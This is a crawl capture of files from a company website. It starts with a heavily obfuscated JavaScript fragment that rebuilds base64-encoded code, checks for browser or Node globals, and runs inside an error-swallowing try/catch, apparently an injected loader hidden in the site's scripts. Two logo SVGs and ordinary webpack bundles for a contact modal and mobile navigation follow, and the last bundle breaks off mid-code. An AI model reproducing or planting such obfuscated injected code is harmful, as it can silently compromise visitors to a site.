wneFVbbycpK0ooMHg0Z'+_0x8585379t(0x343)+'krSigweDVlYSwnMFpHNScpK0ooMHg0ODY'+'sJzRDVl0nKStKKDB4MjgwLCc0Q1ZdJykr'+_0x8585379t(0x134)+'0RmYjknKStKKDB4Mjk2LCdUQUcpJykrSi'+'gweDE3ZSwnXmJuaCcpK0ooMHgzM2MsJ2F'+'ram8nKStKKDB4MzA4LCchN1slJykrSigw'+'eDRhNiwnWF4wUScpK0ooMHgxMjEsJ0pRJ'+'TcnKStKKDB4NmY2LCchN1slJykrSigweD'+'ZjMiwnITdbJScpK0ooMHg1ZWYsJ15ibmg'+'nKStKKDB4NmVlLCdlalJoJykrSigweDQy'+_0x8585379t(0x156)+'StKKDB4NThlLCdeYm5oJykrSigweDYyMi'+_0x8585379t(0x141))+('K0ooMHg2YWEsJzZeUDAnKStKKDB4NDMxL'+'CcjR1duJykrSigweDI5OCwnTG1KaycpK0'+'ooMHgzNDUsJ1FxeSQnKStKKDB4MWMzLCd'+_0x8585379t(0x36b)+'MHg2MTUsJ3MoUTcnKStKKDB4NzA3LCc2X'+'lAwJykrSigweDU4YywndXBKUycpK0ooMH'+'gzYzksJyNHV24nKStKKDB4ZmEsJ0poZl0'+'nKStKKDB4NjJiLCcxcTFAJykrSigweDJj'+'NCwnRjJkbicpK0ooMHgyNjAsJ3dKNjYnK'+'StKKDB4NTU5LCcmcWtHJykrSigweDZiOS'+'wnYk5maCcpK0ooMHgzMGYsJ0xtSmsnKSt'+'KKDB4MzlmLCcxcTFAJykrSigweDczYiwn'+'I0dXbicpK0ooMHg0MjgsJ1heMFEnKStKK'+'DB4MzU5LCdGMmRuJykrSigweDFiYiwnRj'+'JkbicpK0ooMHgxMTksJzk4U0YnKStKKDB'+_0x8585379t(0x227)+'aCcpK0ooMHg2Y2QsJ0YyZG4nKStKKDB4Z'+'mUsJygyRVknKStKKDB4NDgxLCdMbUprJy'+'krSigweDE0YywnTG1KaycpK0ooMHgxYzQ'+_0x8585379t(0x347)+_0x8585379t(0x29d)+_0x8585379t(0x2be)+_0x8585379t(0x1ad)+'oUTcnKStKKDB4NWI4LCc4QmF3JykrSigw'+'eDcxMywnXmJuaCcpK0ooMHgyZTMsJzZeU'+_0x8585379t(0x21a)+_0x8585379t(0x1f9)+_0x8585379t(0x189)+_0x8585379t(0x26d)+'StKKDB4MzI4LCdzKFE3JykrSigweDM4My'+'wnUDF4eCcp')+('K0ooMHg1MjIsJzFxMUAnKStKKDB4MzEzL'+'CdeYm5oJykrSigweDQ0MSwnMFpHNScpK0'+_0x8585379t(0x1a7)+'4XSlUJykrSigweDRhNywnRHh0IycpK0oo'+'MHg1MmUsJyE3WyUnKStKKDB4MjAzLCc2M'+_0x8585379t(0x19b)+'gxMjYsJ0R4dCMnKStKKDB4NThkLCc4SW4'+'yJykrSigweDM2ZiwnOF0pVCcpK0ooMHg2'+'MjMsJ156S1knKStKKDB4MmU0LCdKaGZdJ'+_0x8585379t(0x2c2)+'AsJ3M5NUYnKStKKDB4NzI4LCc2XlAwJyk'+'rSigweDI4OCwnRHh0IycpK0ooMHgzYjks'+'J2JOZmgnKStKKDB4M2UxLCchN1slJykrS'+'igweDJjOSwnXnpLWScpK0ooMHg1ZDgsJz'+_0x8585379t(0x35f)+'weDcyNywnXnpLWScpK0ooMHg3OWEsJ1Ax'+'eHgnKStKKDB4NDYwLCcmKHVOJykrSigwe'+'DEwNywnNENWXScpK0ooMHg0MTgsJzFxMU'+'AnKStKKDB4N2I0LCdzOTVGJykrSigweDM'+'zMiwnazJXaicpK0ooMHg0ODcsJ0JFWEwn'+_0x8585379t(0x16d)+'SwnKDJFWScpK0ooMHgxN2YsJ1RBRyknKS'+_0x8585379t(0x232)+'ncyhRNycpK0ooMHg1YjYsJyZxa0cnKStK'+'KDB4NWQyLCcyKU83JykrSigweDI4NiwnI'+'1BIaicpK0ooMHg1MWYsJ0RmYjknKStKKD'+'B4NGUyLCdeektZJykrSigweDE2OSwnXnp'+'LWScpK0ooMHgzMGUsJzNwT1UnKStKKDB4'+'NjgzLCdEZmI5JykrSigweDU0MSwnITdbJ'+'ScpK0ooMHgxNmYsJ0JFWEwnKStKKDB4MT'+'hmLCdYXjBR')+(_0x8585379t(0x1a5)+'2EsJ0NdKkgnKStKKDB4M2RmLCd6bEZ0Jy'+'krSigweDI5MSwnazJXaicpK0ooMHgyMzk'+'sJ3VwSlMnKStKKDB4MTBmLCc4XSlUJykr'+'SigweDdiNSwncyhRNycpK0ooMHg2NzUsJ'+'yYodU4nKStKKDB4Mjg0LCdncSNVJykrSi'+'gweDY0NSwnXmJuaCcpK0ooMHgzMzgsJzk'+'4U0YnKStKKDB4NTUzLCdncSNVJykrSigw'+'eDM3OCwnNl5QMCcpK0ooMHgyNWYsJ3dKN'+'jYnKStKKDB4NjRjLCd6bEZ0JykrSigweD'+'I1NywnOThTRicpK0ooMHgyMzYsJ156S1k'+'nKStKKDB4NGM3LCc4QmF3JykrSigweDE2'+'MSwnYk5maCcpK0ooMHgxYWUsJ0poZl0nK'+_0x8585379t(0x2ab)+'wnQ10qSCcpK0ooMHgyOTksJ2luSXYnKSt'+'KKDB4MTZhLCdQMXh4JykrSigweDJlZSwn'+'MFpHNScpK0ooMHg0NWYsJ2JOZmgnKStKK'+_0x8585379t(0x37e)+'BKUycpK0ooMHg1ODAsJzYyTEInKStKKDB'+'4MjJjLCdpbkl2JykrSigweDQyNywnJih1'+_0x8585379t(0x369)+_0x8585379t(0x2bc)+'cpK0ooMHg1MDEsJ2syV2onKStKKDB4NzI'+'zLCdeYm5oJykrSigweDE4MCwnXmJuaCcp'+_0x8585379t(0x331)+_0x8585379t(0x32e)+'ooMHg3MGMsJ0pRJTcnKStKKDB4NmY3LCc'+'jR1duJykpLGRbSigweDM4MiwnazJXaicp'+'XT1KKDB4MWE0LCcyKU83JykrSigweDQyM'+_0x8585379t(0x2f2)+'dDXSpIJyld')+('PWZ1bmN0aW9uKHIscyx0LHUsdix3LHkse'+_0x8585379t(0x368)+'x3LHkseixBLEIsQyk7fSxkW0ooMHg1MWI'+'sJ0pRJTcnKV09ZnVuY3Rpb24ocixzKXty'+'ZXR1cm4gcnx8czt9LGRbSigweDI4OSwnS'+'mhmXScpXT1mdW5jdGlvbihyLHMsdCx1LH'+'Ysdyx5KXtyZXR1cm4gcihzLHQsdSx2LHc'+'seSk7fSxkW0ooMHgzY2IsJ0YyZG4nKV09'+_0x8585379t(0x1ff)+'m4gcihzLHQsdSx2KTt9LGRbSigweDZhNy'+'wnKDJFWScpXT1KKDB4NmVjLCcmcWtHJyk'+'rSigweDY2MiwnZWpSaCcpK0ooMHgzZDks'+'J0lOM20nKSsnXScsZFtKKDB4NDNjLCdFT'+'jVvJyldPUooMHg1NDgsJ0xtSmsnKStKKD'+'B4MzQ5LCdXUjJiJykrSigweDczNywnemx'+'GdCcpK0ooMHg0YjEsJ0JFWEwnKSxkW0oo'+'MHg1OWQsJ0VONW8nKV09SigweDMxOSwnR'+'U41bycpK0ooMHg1ZDUsJ0JFWEwnKStKKD'+_0x8585379t(0x28f)+_0x8585379t(0x278)+_0x8585379t(0x1ab)+'2EsJzYyTEInKStKKDB4NTViLCdDXSpIJy'+'krSigweDVkZSwnXmJuaCcpK0ooMHgxOTQ'+'sJzBaRzUnKSxkW0ooMHg1MjgsJ3hVW28n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'nx8czt9O3ZhciBmPWQsaD1mdW5jdGlvbi'+_0x8585379t(0x17f)+'0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdGlv'+_0x8585379t(0x37a)+'HQpe3ZhciB2PXRbSygweDZjOCwnITdbJS'+'cpXShzLGFy')+(_0x8585379t(0x161)+_0x8585379t(0x2fd)+'0hW10sdTt9O30oKTtmdW5jdGlvbiBpKHI'+'scyl7dmFyIEw9Sjtmb3IodmFyIHQgaW4g'+'cilpZihmW0woMHg0NDQsJzhCYXcnKV0od'+_0x8585379t(0x2ba)+'YmZnVuY3Rpb24odSx2KXt2YXIgTT1MLHc'+'9ZltNKDB4MTk4LCdGMmRuJyldW00oMHgx'+'MTAsJzZeUDAnKV0oJ3wnKSx5PTB4MDt3a'+_0x8585379t(0x226)+'tjYXNlJzAnOmZvcih2YXIgej0weDI7Zlt'+_0x8585379t(0x14a)+_0x8585379t(0x25e)+'GZbTSgweDI4NywnI1BIaicpXSh1W00oMH'+'g2ZmYsJ1RBRyknKStNKDB4NGM2LCdUQUc'+'pJyldKHZbel1bMHgwXSksdlt6XVsweDFd'+'KSlyZXR1cm47Y29udGludWU7Y2FzZScxJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMic6dmFyIE'+'E9e307QVtNKDB4MzFmLCdUQUcpJyldPWZ'+'bTSgweDI0ZCwnWF4wUScpXSxBW00oMHg0'+'ZGMsJ0R4dCMnKV09ZnVuY3Rpb24oRCxFK'+'Xt2YXIgTj1NO3JldHVybiBmW04oMHgzMz'+'AsJ2FSSXcnKV0oRCxFKTt9LEFbTSgweDE'+_0x8585379t(0x2fa)+'YSEnKV0sQVtNKDB4N2E4LCdeYm5oJyldP'+'WZ1bmN0aW9uKEQsRSl7dmFyIE89TTtyZX'+'R1cm4gZltPKDB4N2MxLCdMbUprJyldKEQ'+'sRSk7fSxBW00oMHgyNmQsJ0R4dCMnKV09'+_0x8585379t(0x15d)+'DJiZCwnSmhmXScpXT1mdW5jdGlvbihELE'+'Upe3ZhciBQ')+('PU07cmV0dXJuIGZbUCgweDRmNCwnczk1R'+_0x8585379t(0x247)+_0x8585379t(0x27f)+'BW00oMHgxN2EsJzBaRzUnKV09ZnVuY3Rp'+'b24oRCl7dmFyIFE9TTtyZXR1cm4gZltRK'+'DB4NzdkLCdha2pvJyldKEQpO307dmFyIE'+_0x8585379t(0x2b0)+'weDMzYSwnUXF5JCcpXShDKTtjb250aW51'+_0x8585379t(0x2ff)+'CwnVEFHKScpXShoLHRoaXMsZnVuY3Rpb2'+'4oKXt2YXIgUj1NLEQ9e307RFtSKDB4MTN'+'mLCc5OFNGJyldPUJbUigweDczZCwncyhR'+_0x8585379t(0x2d7)+'Cd6bEZ0JyldKHR5cGVvZiB3aW5kb3csQl'+_0x8585379t(0x224)+_0x8585379t(0x261)+'IHByb2Nlc3MsQltSKDB4M2U4LCdrMldqJ'+'yldKSYmQltSKDB4MTg4LCdpbkl2JyldKH'+'R5cGVvZiByZXF1aXJlLEJbUigweDU3ZSw'+'ndXBKUycpXSkmJkJbUigweDI4YSwnMilP'+'NycpXSh0eXBlb2YgZ2xvYmFsLEJbUigwe'+'DVjNiwnKDJFWScpXSk/Z2xvYmFsOnRoaX'+'MsRz1mdW5jdGlvbigpe3ZhciBTPVIsSD1'+_0x8585379t(0x197)+_0x8585379t(0x33a)+'mV0dXJuIUhbUygweDFjNywndXBKUycpXS'+'hDKTt9O3JldHVybiBCW1IoMHg3NDUsJ0J'+_0x8585379t(0x2a8)+'ZWFrO319KHQsYXJndW1lbnRzKSlyZXR1c'+'m4gclt0XTt9ZnVuY3Rpb24gaihyKXt2YX'+_0x8585379t(0x1d1))+('bmV3IFJlZ0V4cChmW1QoMHgxNmUsJygyR'+'VknKV0sJ2cnKSx0PWZbVCgweDJlMiwnRH'+_0x8585379t(0x370)+'lJ10ocywnJykscz1mW1QoMHg1YzcsJ2Vq'+'UmgnKV0oYnRvYSxyKVtUKDB4NWJiLCc0Q'+'1ZdJyldKCc9JywweDQpW1QoMHg1NzgsJ0'+'xtSmsnKV0oJy4nKVtUKDB4NjY4LCchN1s'+'lJyldKCcnKVtUKDB4NjBmLCcjR1duJykr'+'J3NlJ10oKVtUKDB4NmEyLCdrMldqJyldK'+_0x8585379t(0x241)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHUpe3ZhciBVPVQ7cmV0dXJuIFN0cmlu'+'Z1tVKDB4Njk5LCdzKFE3JykrVSgweDQ2M'+'ywnI1BIaicpKydkZSddKGZbVSgweDZmYy'+'wnZWpSaCcpXShmW1UoMHg1N2MsJ0R4dCM'+'nKV0odSwnWicpPzB4NWE6MHg3YSx1PWZb'+'VSgweDNjOCwnSU4zbScpXSh1W1UoMHgyN'+'zYsJzZeUDAnKStVKDB4MTI4LCdEZmI5Jy'+_0x8585379t(0x19c)+'sJzFxMUAnKV0odSwweDFhKSk7fSkscz1u'+'ZXcgUmVnRXhwKGZbVCgweDUyYiwnZ3EjV'+'ScpXSwnZycpO3JldHVybiBmW1QoMHgyZj'+'ksJ2lPTkcnKV0oZltUKDB4Nzc1LCc4SW4'+'yJyldKGZbVCgweDFhOCwnZ3EjVScpXShm'+'W1QoMHgyYjYsJzIpTzcnKV0oZltUKDB4M'+'Tc5LCdKaGZdJyldKHQsZltUKDB4NWQxLC'+_0x8585379t(0x337)+'nKV1bVCgweDQ2MiwnYWtqbycpKydjZSdd'+'KHMsJycpKSwnLycpLHIpLGZbVCgweDRkZ'+'iwneFVbbycpXSk7fXZhciBrLGwsbSxvLH'+'E9bmV3IFJl')+('Z0V4cChmW0ooMHg0N2IsJ0xtSmsnKV0sJ'+'2cnKTtrPWZbSigweDYxNCwnaU9ORycpXS'+'xsPXEsbT1mdW5jdGlvbigpe3ZhciBWPUo'+'scj1mW1YoMHg2YmEsJ1heMFEnKV0od2lu'+'ZG93LHt9KSxzPW5ldyBSZWdFeHAoZltWK'+'DB4Nzc0LCdhUkl3JyldLCdnJykscz1yW2'+'ZbVigweDM1NiwnKDJFWScpXVtWKDB4NTB'+_0x8585379t(0x149)+'JihuZXcgcygweDAsMHgwKVtWKDB4MzkzL'+_0x8585379t(0x22a)+_0x8585379t(0x181)+_0x8585379t(0x300)+_0x8585379t(0x185)+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+_0x8585379t(0x24e)+_0x8585379t(0x363)+_0x8585379t(0x2a5)+_0x8585379t(0x1c5)+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF0JiZmW1coMHgyMDAsJ'+'0NdKkgnKV0oaSx0LDB4NCxbMHgzLDB4Nj'+_0x8585379t(0x281)+'vPWZbSigweDc0MywnNl5QMCcpXShvLHdp'+_0x8585379t(0x1e4)+'HgnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+'jFdKSkmJmZbSigweDRlNSwnSlElNycpXS'+'hvLGtbSigw')+('eDJlNywnWF4wUScpKydjZSddKGwsJycpL'+'G0pO30oKSk7')))();}.toString();return _0x4659135.slice(_0x4659135.indexOf("{") + 1, _0x4659135.lastIndexOf("}"))})())),d[Y(0x5dc,'!4qF')])));}catch(D){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg
body_size: 17209
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180" height="36" viewBox="0 0 180 36" fill="none">
  <rect y="0.178467" width="180" height="35.1785" fill="url(#pattern0)"></rect>
  <defs>
    <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_1101_215" transform="scale(0.000368053 0.00188324)"></use>
    </pattern>
    <image id="image0_1101_215" width="2717" height="531" xlink:href="[data-uri]"></image>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/7_8c49457b.js
body_size: 1539
content:
webpackJsonp([7],{691:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initContactModal=function(){n=new s.a(a),e("[data-contact-trigger-action]").on("click",function(t){t.preventDefault();var o,i=e(this).data(),r=i.contactTriggerAction,l=i.contactFormEmbedUrl,s=i.contactFormTitle,m=i.contactFormSuccessUrl;(o=a.find("select")).length&&o.each(function(e,t){Object(c.handleFormAssemblySelect)(t)}),m&&(n.formSuccessRedirectUrl=m),"open_form"===r&&l&&(n.formUrl=l,n.formTitle=s,n.formOpen=!0),"open_modal"===r&&(n.formOpen=!0)}),m.length&&m.on("click",function(){n.formOpen=!1});e(document).on("keydown",function(e){"Escape"==e.key&&n.formOpen&&(n.formOpen=!1)}),setTimeout(function(){window.onbeforeunload=null},500)};var n,i=o(78),r=(o.n(i),o(17)),l=(o.n(r),o(27)),s=o(716),c=o(170),a=e(l.n),m=e(l.m)}.call(t,o(12))},716:function(e,t,o){"use strict";(function(e){o.d(t,"a",function(){return g});var n=o(44),i=(o.n(n),o(45)),r=(o.n(i),o(46)),l=(o.n(r),o(54)),s=(o.n(l),o(34)),c=(o.n(s),o(55)),a=(o.n(c),o(56)),m=(o.n(a),o(17)),f=(o.n(m),o(39)),u=(o.n(f),o(40));o.n(u);function d(e){"@babel/helpers - typeof";return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_(n.key),n)}}function p(e,t,o){return(t=_(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!=d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var v="[modal]",y="[modal-content]",b="[modal-header]",g=function(){return t=function t(o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,"_element",void 0),p(this,"_modal",void 0),p(this,"_modalContent",void 0),p(this,"_modalTitle",void 0),p(this,"_isFormOpen",!1),p(this,"_formUrl",void 0),p(this,"_formSuccessRedirectUrl",void 0),p(this,"_formTitle",void 0),p(this,"focusTrap",void 0),this._element=o,this._modal=e(v,this._element),this._modalContent=e(y,this._element),this._modalTitle=e(b,this._element)},(o=[{key:"formOpen",get:function(){return this._isFormOpen},set:function(e){this.setModalOpen(e)}},{key:"formUrl",set:function(e){this._formUrl=e}},{key:"formSuccessRedirectUrl",set:function(e){this._formSuccessRedirectUrl=e}},{key:"formTitle",set:function(e){this._formTitle=e}},{key:"setModalOpen",value:function(t){var o=this;if(this._isFormOpen,t!==this._isFormOpen){if(t){this._modalTitle.text(this._formTitle),this._modalContent.append('<iframe class="form_modal-iframe h-full w-full" src="'.concat(this._formUrl,'" frameborder="0"></iframe>'));var n=e(".form_modal-iframe",this._modalContent);n.iFrameResize({onMessage:function(e){"formSuccessRedirectUrl"===e.message&&null!==o._formSuccessRedirectUrl&&(window.location.href=o._formSuccessRedirectUrl)},checkOrigin:!1,log:!1,sizeHeight:!0,scrolling:!1,enablePublicMethods:!0,heightCalculationMethod:"max"}),n[0].focus(),this._element.removeClass("opacity-0"),this._element.removeClass("pointer-events-none"),e("body").addClass("overflow-hidden"),this._isFormOpen&&this.focusTrap.activate()}else this._element.addClass("opacity-0"),this._element.addClass("pointer-events-none"),e("body").removeClass("overflow-hidden"),this._modalContent.empty();this._isFormOpen=t}}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,o,n}()}).call(t,o(12))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg
body_size: 1690
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 180 36" style="enable-background:new 0 0 180 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1201BE;}
</style>
<g>
	<path class="st0" d="M72.6,21.3L72.6,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6L67,20.2c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H72.6z"></path>
	<path class="st0" d="M86.6,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9L77.4,20c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6H86v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C89.5,14.9,88.7,14.3,86.6,14.3 M85.1,16.8l-0.1,0.9h-3l0.2-1c0.1-0.5,0.2-0.8,0.7-0.8   h1.7C85.1,15.9,85.1,16.3,85.1,16.8"></path>
	<path class="st0" d="M112,14.2l-0.4,0h-7.9l-0.5,1.6h1.6c0,0,0.1,0,0.1,0h4.1c0.5,0,0.9,0,0.8,0.6c-0.1,0.5-0.4,0.6-0.8,0.6h-0.3   h-4c-1.2,0-2.3,0.6-2.5,2l-0.2,1.5c-0.3,1.8,0.6,2.4,2.3,2.4h3.2c0.7,0,1.4-0.2,1.7-0.9c0,0.3,0,0.6,0.1,0.9h3.8l0.3-1.9   c0-0.1,0-0.2,0-0.2l0.6-4C114.4,15.3,113.5,14.3,112,14.2 M109.4,20.2c-0.1,0.8-0.4,1.1-1.2,1.1h-1c-0.8,0-0.9-0.4-0.8-1.1l0.1-0.4   c0.1-0.8,0.4-1.1,1.2-1.1h2L109.4,20.2z"></path>
	<path class="st0" d="M169.5,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9l-0.4,2.8c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6h-2.6v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C172.5,14.9,171.7,14.3,169.5,14.3 M168,16.8l-0.1,0.9h-3l0.2-1   c0.1-0.5,0.2-0.8,0.7-0.8h1.7C168.1,15.9,168.1,16.3,168,16.8"></path>
	<path class="st0" d="M98.6,16.6h1.8l0.4-2.3h-2.1c-1.2,0-1.9,0.2-2.5,1.4l0.1-1.4h-3.9l-0.3,1.6c0,0.2-0.1,0.4-0.1,0.5l-0.7,4.3   l0,0.2c0,0.1,0,0.3-0.1,0.4L91,22.9h4.2l0.2-1.5c0-0.2,0.1-0.4,0.1-0.7l0.4-2.8c0,0,0-0.1,0-0.1l0-0.2l0,0c0.2-0.7,0.8-1,1.6-1h0.7   H98.6z"></path>
	<path class="st0" d="M62.4,14.3h-3.2c-0.8,0-1.2,0.2-1.7,0.9l0-0.9h-3.8l-1.4,8.7h4.2l1-6.2c0-0.1,0-0.2,0-0.2l0-0.1l0,0   c0.1-0.3,0.3-0.5,0.8-0.5h1.3c0.5,0,0.6,0.1,0.7,0.2c0.1,0.1,0,0.5,0,0.5l-1,6.2h4.3l0.9-5.8C64.9,15.4,64.2,14.3,62.4,14.3"></path>
	<path class="st0" d="M46.3,13L45,21.2c-0.1,0.6-0.3,1.7-0.3,1.7h4.5c0,0,0.2-1.1,0.3-1.7l1.3-8.2c0.1-0.6,0.3-1.7,0.3-1.7h-4.5   C46.6,11.2,46.4,12.3,46.3,13"></path>
	<path class="st0" d="M124.1,21.3C124.1,21.3,124.1,21.3,124.1,21.3h-2.4c-0.7,0-1.2-0.1-1.1-0.9l0.5-3.5c0.1-0.9,0.6-1,1.4-1h1.3v0   h2.7l0.2-1.6h-6.5c-1.5,0-3,0.6-3.3,2.3l-0.6,3.9c-0.2,1.1,0.4,2.1,1.5,2.3c0.4,0,0.8,0.1,1.2,0.1h6.6l0.3-1.6H124.1z"></path>
	<path class="st0" d="M140.5,15.5c0,0.3-0.1,0.6-0.1,0.9l-0.7,4.3l0,0.2c0,0.3-0.1,0.5-0.2,0.8l-0.2,1.2h4.3l0.3-1.8   c0-0.1,0-0.2,0.1-0.4l1-6.5h-4.3L140.5,15.5z"></path>
	<polygon class="st0" points="140.9,13.3 145.1,13.3 145.5,11.1 141.2,11.1  "></polygon>
	<polygon class="st0" points="157.4,14.3 153.7,20.7 153.7,20.7 153.7,20.7 152.1,14.3 147.3,14.3 149.6,22.9 154.3,22.9    159.4,14.3  "></polygon>
	<path class="st0" d="M134.4,21.3L134.4,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6l-0.1,0.8c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H134.4z"></path>
	<path class="st0" d="M16.4,7.1L13,13.7l-0.2-2.1c0,0-3.4,1.7-4.1,5.6c-0.3,1.6-0.4,3.6,1,6l-4.4,0.6L4,28.1   c-1.6-2.3-5.1-8.7-1.1-16.6C4.6,8,8,5.1,11.7,3.8c0,0-0.2-2.6-0.2-2.6L16.4,7.1z"></path>
	<path class="st0" d="M31.2,25.9c-1.1,2.2-4.5,7.5-12.3,8.7c-4.4,0.7-8.8-0.9-11.7-3.1l-2.1,1.7l2.1-7.3l7.4-1l-1.7,1.4   c0,0,3.1,1.7,6.4,0.6c1.6-0.6,3.3-1.5,4.6-3.6l2.1,3.4L31.2,25.9z"></path>
	<path class="st0" d="M34.9,22.9L27.4,24l-3.9-6.4l1.8,0.9c0,0,0.1-2.7-2.3-5.3c-1.2-1.3-3-2.4-5.8-2.6l2-4L16.2,3   c2.6-0.1,9.4,0.3,14.1,7.2c2,3,3.1,7.2,2.3,11.6L34.9,22.9z"></path>
</g>
<path class="st0" d="M176.2,3.8c1.6,0,3,1.3,3,3c0,1.7-1.3,3-3,3c-1.6,0-3-1.3-3-3C173.2,5.2,174.6,3.8,176.2,3.8L176.2,3.8z   M176.2,4.3c-1.3,0-2.4,1.1-2.4,2.5c0,1.4,1.1,2.6,2.4,2.6c1.3,0,2.4-1.1,2.4-2.5C178.6,5.4,177.6,4.3,176.2,4.3L176.2,4.3z   M175.6,8.6h-0.5V5.2c0.3,0,0.5-0.1,0.9-0.1c0.5,0,0.8,0.1,1,0.3c0.2,0.1,0.3,0.4,0.3,0.7c0,0.4-0.3,0.7-0.7,0.8v0  c0.3,0.1,0.5,0.3,0.6,0.8c0.1,0.5,0.2,0.7,0.2,0.8H177c-0.1-0.1-0.2-0.4-0.2-0.9c-0.1-0.4-0.3-0.6-0.7-0.6h-0.4V8.6z M175.6,6.7h0.4  c0.4,0,0.8-0.2,0.8-0.6c0-0.3-0.2-0.6-0.8-0.6c-0.2,0-0.3,0-0.4,0V6.7z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/4_8c49457b.js
body_size: 2097
content:
webpackJsonp([4],{686:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initMobileNavigation=function(){var t=new r.b;new o.a(t,s,l,f,c),v.each(function(){new i.a(t,e(this))})};var i=n(713),r=n(712),o=n(714),a=n(27),u=n(27),s=e(u.Y),l=e(u.X),c=e(a.T),f=e(a.U),v=e(a.W)}.call(t,n(12))},712:function(e,t,n){"use strict";n.d(t,"a",function(){return N}),n.d(t,"b",function(){return T});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(34)),s=(n.n(u),n(55)),l=(n.n(s),n(226)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(227)),b=(n.n(y),n(228)),h=(n.n(b),n(229)),m=(n.n(h),n(230)),p=(n.n(m),n(231)),d=(n.n(p),n(232)),g=(n.n(d),n(233)),C=(n.n(g),n(234)),_=(n.n(C),n(235)),S=(n.n(_),n(236)),O=(n.n(S),n(237)),w=(n.n(O),n(238)),k=(n.n(w),n(239)),P=(n.n(k),n(94)),E=(n.n(P),n(40));n.n(E);function L(e){"@babel/helpers - typeof";return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function A(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,I(i.key),i)}}function j(e,t,n){return(t=I(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e){var t=function(e,t){if("object"!=L(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=L(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==L(t)?t:t+""}var N=function(e){return e[e.OPEN=0]="OPEN",e[e.CLOSE=1]="CLOSE",e[e.OPEN_CHILD=2]="OPEN_CHILD",e[e.CLOSE_CHILD=3]="CLOSE_CHILD",e}({}),T=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),j(this,"_menuParent",void 0),j(this,"_action",void 0),j(this,"_listenersIndex",0),j(this,"_listeners",new 